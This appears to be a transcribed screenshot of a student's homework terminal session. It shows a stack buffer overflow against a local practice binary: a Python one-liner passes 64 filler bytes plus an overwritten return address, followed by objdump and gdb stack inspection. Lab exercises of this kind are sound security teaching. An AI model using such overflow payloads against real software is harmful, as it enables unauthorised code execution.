 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 10:25 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\x08'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ objdump -D p1 | grep -A 1 strcpy
080483b0 <strcpy@plt>:
 80483b0: ff 25 14 a0 04 08 jmp *0x804a014
--
 8048527: e8 84 fe ff ff call 80483b0 <strcpy@plt>
 804852c: c7 44 24 04 80 86 04 movl $0x8048680,0x4(%esp)
adrien@adrien-VirtualBox:~/Desktop/hw4$ gdb -q p1
Reading symbols from p1...done.
(gdb) break *0x080483b0
Breakpoint 1 at 0x80483b0
(gdb) break *0x804852c
Breakpoint 2 at 0x804852c: file p2.c, line 18.
(gdb) run $(python -c "print '\xAA'*64 + '\xf0\x83\x04\x08'")
Starting program: /home/adrien/Desktop/hw4/p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x
04\x08'")
Breakpoint 1, 0x080483b0 in strcpy@plt ()
(gdb) i r esp
esp 0xbfffef1c 0xbfffef1c
(gdb) x/32xw $esp
0xbfffef1c: 0x0804852c 0xbfffef3c 0xbffff231 0xbfffef40
0xbfffef2c: 0x080482ac 0xb7fff938 0x00000000 0x000000c2
0xbfffef3c: 0xb7eaa376 0xffffffff 0xbfffef6e 0xb7e21c34
0xbfffef4c: 0xb7e482f3 0x00000000 0x00ca0000 0x00000001
0xbfffef5c: 0x0804835d 0xbffff215 0x0000002f 0x0804a000
0xbfffef6c: 0x00000000 0x00000002 0xbffff034 0xbfffef98
0xbfffef7c: 0x0804859b 0xbffff231 0xb7fff000 0x080485fb
0xbfffef8c: 0xb7fc0000 0x080485f0 0x00000000 0x00000000
(gdb)
Right Ctr